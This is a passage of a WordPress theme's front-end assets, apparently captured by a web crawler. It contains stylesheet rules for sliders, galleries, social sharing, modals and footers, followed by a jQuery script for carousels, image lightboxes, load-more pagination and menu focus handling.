    background-color: var(--white-color);
    position: relative;
}

.site-widget-slider .swiper-slide {
    text-align: center;
}

.site-widget-slider .swiper-nav {
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-nav {
    position: absolute;
    top: 50%;
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .65;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-prev {
    left: 10px;
    right: auto;
}

.site-widget-slider .swiper-nav .wedevs-sidebar-slide-next {
    right: 10px;
    left: auto;
}

.site-widget-slider .entry-details {
    padding: 2rem 1rem;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1em;
    display: grid;
    grid-gap: 1em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/* Social Share
--------------------------------------------- */
.wedevs-social-share {
    display: block;
    direction: rtl;
    text-align: left;
    line-height: 0;
}

.wedevs-social-share-inner {
    position: relative;
    display: inline-block;
    width: 90px;
    height: 32px;
    cursor: pointer;
    margin-left: -90px;
}

.wedevs-social-share-inner:before {
    content: "";
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z'/%3E%3C/svg%3E");
    background-size: 16px;
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 30px;
    width: 32px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


.wedevs-social-share-inner:hover:before {
    opacity: 0.5;
}

.wedevs-social-share-label {
    z-index: -1;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    line-height: 32px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    pointer-events: none;
}

.wedevs-social-share .wedevs-social-share-icon {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: block;
    visibility: hidden;
    padding-right: 2px;
    padding-left: 2px;
    background-color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.wedevs-social-share-icon span {
    display: flex;
    align-items: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    color: #fff;
    justify-content: center;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s !important;
    transition-delay: 0s !important;
}

.wedevs-social-share .wedevs-share-icon-facebook span {
    background-color: #4267B2;
}

.wedevs-social-share .wedevs-share-icon-twitter span {
    background-color: #1DA1F2;
}

.wedevs-social-share .wedevs-share-icon-linkedin span {
    background-color: #0e76a8;
}

.wedevs-social-share .wedevs-share-icon-pinterest span {
    background-color: #E60023;
}

.wedevs-social-share .wedevs-share-icon-email span {
    background-color: #1DB954;
}

.wedevs-social-share-icon:hover span,
.wedevs-social-share-icon:focus span {
    background-color: #111;
    color: #fff;
}

.wedevs-social-share-icon span .svg-icon {
    width: 16px;
    height: 16px;
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon {
    z-index: 0;
    visibility: visible;
    opacity: 1;
    pointer-events: auto;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(1) {
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(1) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(2) {
    z-index: 2;
    -webkit-transform: translate3d(-32px, 0, 0);
    -moz-transform: translate3d(-32px, 0, 0);
    -ms-transform: translate3d(-32px, 0, 0);
    -o-transform: translate3d(-32px, 0, 0);
    transform: translate3d(-32px, 0, 0);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(2) {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(3) {
    z-index: 3;
    -webkit-transform: translateX(-68px);
    -moz-transform: translateX(-68px);
    -ms-transform: translateX(-68px);
    -o-transform: translateX(-68px);
    transform: translateX(-68px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(3) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(4) {
    z-index: 4;
    -webkit-transform: translateX(-104px);
    -moz-transform: translateX(-104px);
    -ms-transform: translateX(-104px);
    -o-transform: translateX(-104px);
    transform: translateX(-104px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(4) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(5) {
    z-index: 5;
    -webkit-transform: translateX(-140px);
    -moz-transform: translateX(-140px);
    -ms-transform: translateX(-140px);
    -o-transform: translateX(-140px);
    transform: translateX(-140px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(5) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(6) {
    z-index: 6;
    -webkit-transform: translateX(-176px);
    -moz-transform: translateX(-176px);
    -ms-transform: translateX(-176px);
    -o-transform: translateX(-176px);
    transform: translateX(-176px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(6) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(7) {
    z-index: 7;
    -webkit-transform: translateX(-212px);
    -moz-transform: translateX(-212px);
    -ms-transform: translateX(-212px);
    -o-transform: translateX(-212px);
    transform: translateX(-212px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(7) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(8) {
    z-index: 8;
    -webkit-transform: translateX(-248px);
    -moz-transform: translateX(-248px);
    -ms-transform: translateX(-248px);
    -o-transform: translateX(-248px);
    transform: translateX(-248px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(8) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(9) {
    z-index: 9;
    -webkit-transform: translateX(-284px);
    -moz-transform: translateX(-284px);
    -ms-transform: translateX(-284px);
    -o-transform: translateX(-284px);
    transform: translateX(-284px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(9) {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner .wedevs-social-share-icon:nth-child(10) {
    z-index: 10;
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    -o-transform: translateX(-320px);
    transform: translateX(-320px);
}

.wedevs-social-share-inner:hover .wedevs-social-share-icon:nth-child(10) {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
    -webkit-transform: translateX(-362px);
    -moz-transform: translateX(-362px);
    -ms-transform: translateX(-362px);
    -o-transform: translateX(-362px);
    transform: translateX(-362px);
}

/* Author Bio
--------------------------------------------- */
.wedevs-author-bio {
    border: 1px solid;
    background-color: rgba(0, 0, 0, 0.03);
    margin-bottom: 4rem;
    margin-top: 4rem;
}

.wedevs-author-bio .wedevs-author-image {
    width: 120px;
    border-radius: 60px;
    height: 120px;
    overflow: hidden;
    float: left;
    margin: 2rem;
}

.wedevs-author-bio .wedevs-author-info {
    display: table;
}

.wedevs-author-bio .wedevs-author-description {
    margin-top: 35px;
    padding-right: 35px;
    font-size: 14px;
    margin-bottom: 10px;
}

.wedevs-author-bio .wedevs-author-description .wedevs-author-title,
.wedevs-author-bio .wedevs-author-description .wedevs-author-role {
    text-transform: capitalize;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li {
    display: inline-block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li a {
    color: #000000;
    text-align: center;
    font-size: 16px;
    margin-right: 5px;
    display: block;
}

.wedevs-author-bio .wedevs-author-social .wedevs-author-social-list li .svg-icon {
    display: inline-block;
    height: 2rem;
    vertical-align: middle;
    width: 2rem;
}

/* Model Box
--------------------------------------------- */
.wedevs-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 115;
    visibility: hidden;
    transition: opacity .2s ease-out;
    background-color: rgba(250, 249, 247, .87);
    display: flex;
    align-items: center;
    justify-content: center;
}

.wedevs-modal.is-visible {
    opacity: 1;
    visibility: visible;
    transition: opacity .2s ease-out;
}

.wedevs-modal .wedevs-modal-wrapper {
    position: relative;
    width: 100%;
    max-width: 780px;
    background-color: #faf9f7;
    box-shadow: 0 0 49.5px 0.5px rgba(51, 49, 48, 0.15);
    opacity: 0;
    transform: translateY(24px);
    transition: transform .6s ease, opacity .3s ease-out;
}

.wedevs-modal.is-visible .wedevs-modal-wrapper {
    opacity: 1;
    transform: translateY(0);
}

.wedevs-modal-body {
    display: flex;
    width: 100%;
}

.wedevs-modal-body .wedevs-popup-image {
    display: block;
    width: 390px;
    height: auto;
}

.data-bg-modelbox {
    background-color: #f5f5f5;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 500px;
}

.wedevs-popup-content {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px;
    flex: 1;
}

.wedevs-popup-content .wedevs-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    padding-left: 1em;
    padding-right: 1em;
    color: #aaa;
    background: none;
    border: 0;
}

.wedevs-popup-content .wedevs-popup-title {
    font-size: 32px;
    margin: 0 auto 15px;
    line-height: 1.2;
}

.wedevs-popup-content .mc4wp-form-fields > p {
    float: none;
}

.wedevs-popup-content .mc4wp-form-fields input[type="text"],
.wedevs-popup-content .mc4wp-form-fields input[type="email"] {
    color: #000;
}

.wedevs-popup-content .mc4wp-form-fields input[type="submit"] {
    display: block;
    width: 100%;
}

/* Social Icon
--------------------------------------------- */
.wedevs-social-icon {
    --item-space: 5px;
    --icon-size: 20px;
}

.widget .wedevs-social-icon {
    --item-space: 0.0001px;
    --icon-size: 22px;
}

.wedevs-social-icon {
    display: flex;
    margin: 0 calc(var(--item-space) * -1);
    padding: 0 1px;
    overflow: hidden;
    justify-content: flex-end;
}

.wedevs-social-icon a {
    margin: 0 var(--item-space);
    text-align: center;
}

.site-header .wedevs-social-icon a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 50px;
}

.site-header .wedevs-social-icon a .svg-icon {
    height: var(--icon-size);
    width: var(--icon-size);
}

.widget .wedevs-social-icon {
    display: grid;
    grid-row-gap: 30px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    width: 100%;
}

.widget .wedevs-social-icon a > span {
    display: block;
    margin-top: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.wedevs-newsletter-block {
    background-color: #11141B;
    padding-top: 8rem;
    padding-bottom: 8rem;
    margin-bottom: 0;
}

.wedevs-newsletter-block,
.wedevs-newsletter-block a {
    color: #fff;
}

#site-footer {
    background-color: #0c0f16;
    position: relative;
}

#site-footer,
#site-footer a {
    color: #fff;
}

#site-footer a:hover,
#site-footer a:focus {
    color: var(--primary-color);
}

.site-footer-widgetarea {
    padding: 6rem 0 4rem;
}

.site-footer-copyrightarea {
    padding: 4rem 0;
}

.scroll-up {
    background: var(--primary-color);
    color: var(--white-color);
    position: absolute;
    right: 40px;
    top: -50px;
    z-index: 1;
    text-align: center;
    text-transform: uppercase;
    padding: 20px 25px;
}

.scroll-up span,
.scroll-up small {
    display: block;
    margin-bottom: 10px;
}

.scroll-up:hover,
.scroll-up:focus {
    background: #000;
    color: #fff;
}

.scroll-up .svg-icon {
    height: 22px;
    width: 22px;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

.infinity-end.neverending .site-footer {
    display: block;
}

/* Mailchimp For WP
--------------------------------------------- */
.mc4wp-form-fields > p {
    display: block;
    float: left;
}

.mc4wp-form-fields > p label {
    font-size: 0;
    margin: 0;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    font-size: 18px;
}

.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
    width: 500px;
    padding-top: 0;
    padding-bottom: 0;
    height: 70px;
    line-height: 70px;
}

.mc4wp-form-fields input[type="submit"] {
    text-transform: uppercase;
    height: 70px;
    line-height: 70px;
    padding-top: 0;
    padding-bottom: 0;
    width: 190px;
    margin-left: 10px;
}

.mc4wp-form-fields input[type="submit"]:hover,
.mc4wp-form-fields input[type="submit"]:focus {
    filter: alpha(opacity=85);
    opacity: 0.85;
}

.mc4wp-response {
    clear: both;
    max-width: 540px;
    margin: 0 auto;
}

@media only screen and (max-width: 767px) {
    .mc4wp-form-fields > p,
    .mc4wp-form-fields input[type="email"],
    .mc4wp-form-fields input[type="submit"] {
        width: 100%;
        margin: 0 auto;
    }
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
.alignwide,
.alignfull {
    margin: 3rem auto;
}

.site-column-miniwrap .alignwide,
.site-column-miniwrap .alignfull {
    margin: 32px calc(50% - 50vw);
    max-width: 100vw;
    width: 100vw;
}

@media (min-width: 1441px) {
    .site-column-miniwrap .alignwide {
        margin: 32px -175px;
        max-width: 1170px;
        width: 1170px;
    }
}

.wp-block-post-template,
.wp-block-query-loop {
    margin: 0 auto;
}

.widget .wp-block-search .wp-block-search__button {
    background: var(--primary-color);
    border: 0;
    color: #fff;
}

/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.skip-link {
    font-size: 16px !important;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
    float: left;
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {
    float: right;
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.site-header,
.modal-menu li,
button.sub-menu-toggle,
.wedevs-post-wrapper .entry-details,
.wedevs-block-heading .wedevs-block-title:after,
.wedevs-block-heading .wedevs-block-title:before,
.wedevs-author-bio,
#comments .comment-list li,
.wedevs-related-articles{
    border-color: rgba(40, 40, 40, 0.1);
}

.entry-thumbnail .entry-meta {
    background-color: var(--primary-color);
}

.entry-thumbnail .entry-meta,
.entry-thumbnail .entry-meta a {
    color: var(--white-color);
}

a:focus,
button:focus {
    outline-color: var(--primary-color);
}

a.skip-minicart-start {
    display: none;
}

.active-mini-cart a.skip-minicart-start {
    display: block;
}

.site-archive-main .wedevs-article-post .site-column-3 .entry-meta {
    margin-bottom: 1.5rem
}

.wedevs-slider,
.wedevs-newsletter-block {
    background-image: url(assets/images/site-pattern.png);
    background-position: center;
    background-size: cover;
}

--- FILE ---
content_type: application/javascript
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0
body_size: 10233
content:
jQuery(document).ready(function ($) {
    "use strict";


    var dataAttribute = $(".data-bg");
    dataAttribute.each(function (indx) {
        if ($(this).attr("data-background")) {
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    // Related Posts Slider
    var swiper = new Swiper('.wedevs-related-carousel', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        pagination: {
            el: ".swiper-pagination-carousel",
            type: "progressbar",
        },
        navigation: {
            nextEl: '.wedevs-related-next',
            prevEl: '.wedevs-related-prev',
        },

        breakpoints: {
            480: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            1024: {
                slidesPerView: 3,
            },
        }

    });

    // Widget Slider
    var swiper = new Swiper('.widget-swiper-slider', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        spaceBetween: 50,

        navigation: {
            nextEl: '.wedevs-sidebar-slide-next',
            prevEl: '.wedevs-sidebar-slide-prev',
        },

        breakpoints: {
            1024: {
                slidesPerView: 1,
            },
        }

    });

    var mainslider = new Swiper('.wedevs-slider-main', {
        spaceBetween: 0,
        autoplay: {
            delay: 9500,
            disableOnInteraction: false,
        },
        loop: true,
        direction: 'vertical',
        loopedSlides: 1,
        thumbs: {
            swiper: slidercontent
        }
    });

    var slidercontent = new Swiper('.wedevs-slider-content', {
        spaceBetween: 10,
        centeredSlides: true,
        slidesPerView: 1,
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: true,
        navigation: {
            nextEl: '.button-next',
            prevEl: '.button-prev',
        },
        pagination: {
            el: '.wedevs-swiper-pagination',
            clickable: true,
            renderBullet: function (index, className) {
                return '<span class="' + className + '"><svg><circle r="18" cx="20" cy="20"></circle></svg></span>';
            },
        },
    });

    if ($(".wedevs-slider-main")[0]) {
        mainslider.controller.control = slidercontent;
        slidercontent.controller.control = mainslider;
    } else {}


    $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.widget-area').theiaStickySidebar({
        additionalMarginTop: 30
    });

    $(window).scroll(function () {

        if ($(window).scrollTop() > $(window).height() / 2) {

            $(".scroll-up").fadeIn(300);

        }else{

            $(".scroll-up").fadeOut(300);

        }
    });

    // Scroll to Top on Click
    $('.scroll-up').click(function () {

        $("html, body").animate({
            scrollTop: 0
        }, 700);

        return false;

    });

    if (document.cookie.indexOf('visited=true') == -1) {
        $(window).load(function () {
            $('.wedevs-modal.single-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
        
    } else {
        $(window).load(function () {
            $('.wedevs-modal.always-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
    }
    $('.wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').toggleClass('is-visible');
    });

    $('.single-load .wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').removeClass('is-visible');
        var year = 1000 * 60 * 60 * 24 * 365;
        var expires = new Date((new Date()).valueOf() + year);
        document.cookie = "visited=true;expires=" + expires.toUTCString();
    });

    // Woocommerce
    $(".minicart-title-handle").on("click", function () {
        $(".minicart-content").slideToggle();
        $('.header-wedevs-minicart').toggleClass('active-mini-cart');
    });

    function narrative_lite_is_on_screen(elem) {

        if ($(elem)[0]) {

            var tmtwindow = jQuery(window);
            var viewport_top = tmtwindow.scrollTop();
            var viewport_height = tmtwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var tmtelem = jQuery(elem);
            var top = tmtelem.offset().top;
            var height = tmtelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    var n = window.WEDEV_JS || {};
    var paged = parseInt(narrative_lite_frontend.paged) + 1;
    var maxpage = narrative_lite_frontend.maxpage;
    var nextLink = narrative_lite_frontend.nextLink;
    var loadmore = narrative_lite_frontend.loadmore;
    var loading = narrative_lite_frontend.loading;
    var nomore = narrative_lite_frontend.nomore;
    var pagination_layout = narrative_lite_frontend.pagination_layout;

    function narrative_lite_load_content_ajax(){

        if ((!$('.theme-no-posts').hasClass('theme-no-posts'))) {

            $('.wedevs-loading-btn .loading-text').text(loading);
            $('.theme-loading-status').addClass('theme-ajax-loading');

            console.log( nextLink );
            
            $('.theme-loaded-content').load(nextLink + ' .wedevs-post-wrapper', function () {
                if (paged < 10) {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                } else {

                    var newlink = nextLink.substring(0, nextLink.length - 3);
                }
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.wedevs-loading-btn').addClass('theme-no-posts');
                    $('.wedevs-loading-btn .loading-text').text(nomore);
                } else {
                    $('.wedevs-loading-btn .loading-text').text(loadmore);
                }
                var lodedContent = $('.theme-loaded-content').html();
                // $('.theme-loaded-content').html('');

                $('.site-archive-main').append(lodedContent);

                $('.theme-loading-status').removeClass('theme-ajax-loading');

                $('.theme-article-post').each(function () {

                    if (!$(this).hasClass('theme-article-loaded')) {

                        $(this).addClass(paged + '-theme-article-ajax');
                        $(this).addClass('theme-article-loaded');
                    }

                });

                var isMobile = false;

                if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                    $('html').addClass('touch');
                    isMobile = true;
                }
                else{
                    $('html').addClass('no-touch');
                    isMobile = false;
                }


            });

        }
    }

    $('.wedevs-loading-btn').click(function () {

        narrative_lite_load_content_ajax();
        
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.theme-loading-status').hasClass('theme-ajax-loading') && !$('.wedevs-loading-btn').hasClass('theme-no-posts') && maxpage > 1 && narrative_lite_is_on_screen('.wedevs-loading-btn')) {
                
                narrative_lite_load_content_ajax();
                
            }

        });
    }

    $('.skip-minicart-start').focus(function(){
        $('.woocommerce-mini-cart__buttons .wc-forward').focus();
    });

    $('.skip-minicart-end').focus(function(){
        $('.minicart-toggle').focus();
    });
    
     // Close Action on ESC button
    $(document).keyup(function (j) {

        if (j.key === "Escape") { // escape key maps to keycode `27`
            $('.header-wedevs-minicart').removeClass('active-mini-cart');
            $(".minicart-content").slideUp();
        }
    });

});


var wedevsjs = wedevsjs || {};

// event "polyfill"
wedevsjs.createEvent = function( eventName ) {
    var event;
    if ( typeof window.Event === 'function' ) {
        event = new Event( eventName );
    } else {
        event = document.createEvent( 'Event' );
        event.initEvent( eventName, true, false );
    }
    return event;
};

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
wedevsjs.touchEnabled = {

    init: function () {
        var matchMedia = function () {
            // Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
            var prefixes = ['-webkit-', '-moz-', '-o-', '-ms-'];
            var query = ['(', prefixes.join('touch-enabled),('), 'heartz', ')'].join('');
            return window.matchMedia && window.matchMedia(query).matches;
        };

        if (('ontouchstart' in window) || (window.DocumentTouch && document instanceof window.DocumentTouch) || matchMedia()) {
            document.body.classList.add('touch-enabled');
        }
    }
}; // wedevsjs.touchEnabled


wedevsjs.modalMenu = {

    init: function () {
        // If the current menu item is in a sub level, expand all the levels higher up on load.
        this.expandLevel();
        this.keepFocusInModal();
    },

    expandLevel: function () {
        var modalMenus = document.querySelectorAll('.modal-menu');

        modalMenus.forEach(function (modalMenu) {
            var activeMenuItem = modalMenu.querySelector('.current-menu-item');

            if (activeMenuItem) {
                wedevsjsFindParents(activeMenuItem, 'li').forEach(function (element) {
                    var subMenuToggle = element.querySelector('.sub-menu-toggle');
                    if (subMenuToggle) {
                        wedevsjs.toggles.performToggle(subMenuToggle, true);
                    }
                });
            }
        });
    },

    keepFocusInModal: function () {
        var _doc = document;

        _doc.addEventListener('keydown', function (event) {
            var toggleTarget, modal, selectors, elements, menuType, activeEl, lastEl, firstEl, tabKey,
                shiftKey,
                clickedEl = wedevsjs.toggles.clickedEl;

            if (clickedEl && _doc.body.classList.contains('showing-modal')) {
                toggleTarget = clickedEl.dataset.toggleTarget;
                selectors = 'input, a, button';
                modal = _doc.querySelector(toggleTarget);

                elements = modal.querySelectorAll(selectors);
                elements = Array.prototype.slice.call(elements);

                if ('.menu-modal' === toggleTarget) {
                    menuType = '.menu-skip-link';

                    elements = elements.filter(function (element) {
                        return null !== element.closest(menuType) && null !== element.offsetParent;
                    });

                    elements.unshift(_doc.querySelector('.close-nav-toggle'));

                }

                lastEl = elements[elements.length - 1];
                firstEl = elements[0];
                activeEl = _doc.activeElement;
                tabKey = event.keyCode === 9;
                shiftKey = event.shiftKey;

                if (!shiftKey && tabKey && lastEl === activeEl) {
                    event.preventDefault();
                    firstEl.focus();
                }

                if (shiftKey && tabKey && firstEl === activeEl) {
                    event.preventDefault();
                    lastEl.focus();
                }
            }
        });
    }
};

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

wedevsjs.primaryMenu = {

    init: function () {
        this.focusMenuWithChildren();
    },

